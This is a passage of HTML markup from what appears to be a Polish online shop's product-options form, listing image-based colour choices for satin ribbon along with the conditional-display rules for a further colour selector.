		<span class="tc-label-wrap tmhexcolor_9-3-50692845eba1f6b"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_3_50692845eba1f6b" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_04_sliwkowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_3_50692845eba1f6b_label" aria-checked="false" value="śliwkowy_3"></span><img class="tc-image radio-image tc-center" alt="śliwkowy" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_04_sliwkowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_3_50692845eba1f6b_label">śliwkowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_4_51692845eba2222">
		<span class="tc-label-wrap tmhexcolor_9-4-51692845eba2222"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_4_51692845eba2222" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_05_rozowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_4_51692845eba2222_label" aria-checked="false" value="różowy_4"></span><img class="tc-image radio-image tc-center" alt="różowy" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_05_rozowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_4_51692845eba2222_label">różowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_5_52692845eba24c6">
		<span class="tc-label-wrap tmhexcolor_9-5-52692845eba24c6"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_5_52692845eba24c6" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_06_rozowy_pudrowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_5_52692845eba24c6_label" aria-checked="false" value="różowy pudrowy_5"></span><img class="tc-image radio-image tc-center" alt="różowy pudrowy" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_06_rozowy_pudrowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_5_52692845eba24c6_label">różowy pudrowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_6_53692845eba2771">
		<span class="tc-label-wrap tmhexcolor_9-6-53692845eba2771"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_6_53692845eba2771" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_07_fioletowy_brudny-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_6_53692845eba2771_label" aria-checked="false" value="fioletowy brudny_6"></span><img class="tc-image radio-image tc-center" alt="fioletowy brudny" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_07_fioletowy_brudny-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_6_53692845eba2771_label">fioletowy brudny</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_7_54692845eba2a12">
		<span class="tc-label-wrap tmhexcolor_9-7-54692845eba2a12"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_7_54692845eba2a12" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_08_amarantowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_7_54692845eba2a12_label" aria-checked="false" value="amarantowy_7"></span><img class="tc-image radio-image tc-center" alt="amarantowy" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_08_amarantowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_7_54692845eba2a12_label">amarantowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_8_55692845eba2cb8">
		<span class="tc-label-wrap tmhexcolor_9-8-55692845eba2cb8"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_8_55692845eba2cb8" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_09_koralowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_8_55692845eba2cb8_label" aria-checked="false" value="koralowy_8"></span><img class="tc-image radio-image tc-center" alt="koralowy" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_09_koralowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_8_55692845eba2cb8_label">koralowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_9_56692845eba2f58">
		<span class="tc-label-wrap tmhexcolor_9-9-56692845eba2f58"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_9_56692845eba2f58" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_10_mleczna_czekolada-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_9_56692845eba2f58_label" aria-checked="false" value="mleczna czekolada_9"></span><img class="tc-image radio-image tc-center" alt="mleczna czekolada" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_10_mleczna_czekolada-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_9_56692845eba2f58_label">mleczna czekolada</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_10_57692845eba32a3">
		<span class="tc-label-wrap tmhexcolor_9-10-57692845eba32a3"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_10_57692845eba32a3" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_11_gorzka_czekolada-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_10_57692845eba32a3_label" aria-checked="false" value="gorzka czekolada_10"></span><img class="tc-image radio-image tc-center" alt="gorzka czekolada" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_11_gorzka_czekolada-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_10_57692845eba32a3_label">gorzka czekolada</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_11_58692845eba354f">
		<span class="tc-label-wrap tmhexcolor_9-11-58692845eba354f"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_11_58692845eba354f" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_12_ecru-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_11_58692845eba354f_label" aria-checked="false" value="ecru_11"></span><img class="tc-image radio-image tc-center" alt="ecru" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_12_ecru-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_11_58692845eba354f_label">ecru</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_12_59692845eba37fa">
		<span class="tc-label-wrap tmhexcolor_9-12-59692845eba37fa"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_12_59692845eba37fa" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_13_zielony_zgnily-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_12_59692845eba37fa_label" aria-checked="false" value="zielony zgniły_12"></span><img class="tc-image radio-image tc-center" alt="zielony zgniły" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_13_zielony_zgnily-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_12_59692845eba37fa_label">zielony zgniły</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_13_60692845eba3a9b">
		<span class="tc-label-wrap tmhexcolor_9-13-60692845eba3a9b"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_13_60692845eba3a9b" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_14_zielony_ciemny-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_13_60692845eba3a9b_label" aria-checked="false" value="zielony ciemny_13"></span><img class="tc-image radio-image tc-center" alt="zielony ciemny" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_14_zielony_ciemny-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_13_60692845eba3a9b_label">zielony ciemny</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_14_61692845eba3d4e">
		<span class="tc-label-wrap tmhexcolor_9-14-61692845eba3d4e"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_14_61692845eba3d4e" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_15_turkusowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_14_61692845eba3d4e_label" aria-checked="false" value="turkusowy_14"></span><img class="tc-image radio-image tc-center" alt="turkusowy" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_15_turkusowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_14_61692845eba3d4e_label">turkusowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_15_62692845eba4004">
		<span class="tc-label-wrap tmhexcolor_9-15-62692845eba4004"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_15_62692845eba4004" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_16_blekitny-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_15_62692845eba4004_label" aria-checked="false" value="błękitny_15"></span><img class="tc-image radio-image tc-center" alt="błękitny" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_16_blekitny-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_15_62692845eba4004_label">błękitny</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_16_63692845eba42ae">
		<span class="tc-label-wrap tmhexcolor_9-16-63692845eba42ae"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_16_63692845eba42ae" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_17_czerwony-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_16_63692845eba42ae_label" aria-checked="false" value="czerwony_16"></span><img class="tc-image radio-image tc-center" alt="czerwony" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_17_czerwony-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_16_63692845eba42ae_label">czerwony</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_17_64692845eba4576">
		<span class="tc-label-wrap tmhexcolor_9-17-64692845eba4576"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_17_64692845eba4576" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_18_bordowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_17_64692845eba4576_label" aria-checked="false" value="bordowy_17"></span><img class="tc-image radio-image tc-center" alt="bordowy" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_18_bordowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_17_64692845eba4576_label">bordowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_18_65692845eba4820">
		<span class="tc-label-wrap tmhexcolor_9-18-65692845eba4820"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_18_65692845eba4820" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_19_szary_jasny-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_18_65692845eba4820_label" aria-checked="false" value="szary jasny_18"></span><img class="tc-image radio-image tc-center" alt="szary jasny" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_19_szary_jasny-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_18_65692845eba4820_label">szary jasny</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_19_66692845eba4ac6">
		<span class="tc-label-wrap tmhexcolor_9-19-66692845eba4ac6"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_19_66692845eba4ac6" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_20_szary-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_19_66692845eba4ac6_label" aria-checked="false" value="szary_19"></span><img class="tc-image radio-image tc-center" alt="szary" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_20_szary-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_19_66692845eba4ac6_label">szary</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_20_67692845eba4d7a">
		<span class="tc-label-wrap tmhexcolor_9-20-67692845eba4d7a"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_20_67692845eba4d7a" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_21_czarny-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_20_67692845eba4d7a_label" aria-checked="false" value="czarny_20"></span><img class="tc-image radio-image tc-center" alt="czarny" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_21_czarny-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_20_67692845eba4d7a_label">czarny</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_21_68692845eba501f">
		<span class="tc-label-wrap tmhexcolor_9-21-68692845eba501f"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_21_68692845eba501f" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_22_bialy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_21_68692845eba501f_label" aria-checked="false" value="biały_21"></span><img class="tc-image radio-image tc-center" alt="biały" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_22_bialy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_21_68692845eba501f_label">biały</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_9_22_69692845eba52c5">
		<span class="tc-label-wrap tmhexcolor_9-22-69692845eba52c5"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_9_22_69692845eba52c5" name="tmcp_radio_9" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_23_zolty-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_9_22_69692845eba52c5_label" aria-checked="false" value="żółty_22"></span><img class="tc-image radio-image tc-center" alt="żółty" src="/wp-content/uploads/2018/12/satyna_blyszczaca_2_mm_23_zolty-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_9_22_69692845eba52c5_label">żółty</span></span></span></span>		</label>
				</div>
					</div></li>
			</ul>
									</div>
							</div>
	</div>
</div>
		<div data-uniqid="5c121019679da5.65482473"
	data-logic="{&quot;element&quot;:&quot;5c121019679da5.65482473&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;satyna%20matowa&quot;},{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:4,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;2.0%20mm&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
			class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-radio tcwidth tcwidth-100 fullwidth-div tc-is-required">
	<div class="tc-element-inner-wrap">
	<div class="tc-row">
		<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Kolor</span></label>				<div class="tc-cell tc-element-container tcwidth tcwidth-100">
					<ul data-rules="{&quot;szary_0&quot;:[&quot;&quot;],&quot;czarny_1&quot;:[&quot;&quot;],&quot;ecru_2&quot;:[&quot;&quot;],&quot;\u017c\u00f3\u0142ty_3&quot;:[&quot;&quot;],&quot;cielisty_4&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy jasny_5&quot;:[&quot;&quot;],&quot;czerwony_6&quot;:[&quot;&quot;],&quot;bordowy_7&quot;:[&quot;&quot;],&quot;niebieski_8&quot;:[&quot;&quot;],&quot;granatowy_9&quot;:[&quot;&quot;],&quot;mi\u0119towy_10&quot;:[&quot;&quot;],&quot;zielony ciemny_11&quot;:[&quot;&quot;],&quot;cappucinno_12&quot;:[&quot;&quot;],&quot;br\u0105zowy_13&quot;:[&quot;&quot;],&quot;turkusowy_14&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;szary_0&quot;:[&quot;&quot;],&quot;czarny_1&quot;:[&quot;&quot;],&quot;ecru_2&quot;:[&quot;&quot;],&quot;\u017c\u00f3\u0142ty_3&quot;:[&quot;&quot;],&quot;cielisty_4&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy jasny_5&quot;:[&quot;&quot;],&quot;czerwony_6&quot;:[&quot;&quot;],&quot;bordowy_7&quot;:[&quot;&quot;],&quot;niebieski_8&quot;:[&quot;&quot;],&quot;granatowy_9&quot;:[&quot;&quot;],&quot;mi\u0119towy_10&quot;:[&quot;&quot;],&quot;zielony ciemny_11&quot;:[&quot;&quot;],&quot;cappucinno_12&quot;:[&quot;&quot;],&quot;br\u0105zowy_13&quot;:[&quot;&quot;],&quot;turkusowy_14&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;szary_0&quot;:[&quot;&quot;],&quot;czarny_1&quot;:[&quot;&quot;],&quot;ecru_2&quot;:[&quot;&quot;],&quot;\u017c\u00f3\u0142ty_3&quot;:[&quot;&quot;],&quot;cielisty_4&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy jasny_5&quot;:[&quot;&quot;],&quot;czerwony_6&quot;:[&quot;&quot;],&quot;bordowy_7&quot;:[&quot;&quot;],&quot;niebieski_8&quot;:[&quot;&quot;],&quot;granatowy_9&quot;:[&quot;&quot;],&quot;mi\u0119towy_10&quot;:[&quot;&quot;],&quot;zielony ciemny_11&quot;:[&quot;&quot;],&quot;cappucinno_12&quot;:[&quot;&quot;],&quot;br\u0105zowy_13&quot;:[&quot;&quot;],&quot;turkusowy_14&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio fullwidth-ul tm-element-ul-radio element_10 tc-images-container">
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
